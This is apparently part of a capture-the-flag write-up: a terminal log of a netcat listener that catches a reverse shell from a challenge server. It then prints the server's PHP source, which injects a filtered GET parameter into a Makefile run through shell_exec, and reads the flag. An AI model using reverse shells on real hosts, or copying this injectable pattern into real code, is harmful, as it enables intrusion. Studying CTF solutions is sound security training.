 root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
121.62.23.53: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [121.62.23.53] 37177
ls
Makefile
index.html
makefile.php
cat makefile.php
<?php
function waf($cmd) {
        if (preg_match('/\n|\r|f|l|a|g|\?|\*|\;|\/|source|SOURCE|\$|\@/',$cmd)){
        return false;
    }
    return $cmd;
}

$cmd = waf($_GET['cmd']);

if ($cmd === false) {
    echo json_encode(array('makefileContent' => 'failed', 'output' => 'no'));
} else {
    $makefileContent = <<<EOD
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
\t$cmd
EOD;

    if (file_put_contents('Makefile', $makefileContent) !== false) {
        $command = "make -f Makefile 2>&1";
        $output = shell_exec($command);
        echo json_encode(array('makefileContent' => $makefileContent, 'output' => $output));
    } else {
        echo json_encode(array('makefileContent' => 'failed', 'output' => 'failed'));
    }
}
?>

cat /flag
XYCTF{02c21aea-59d4-4e72-8235-be0cbbb5f1fe}
 sent 30, rcvd 806
root@VM-8-15-debian:~#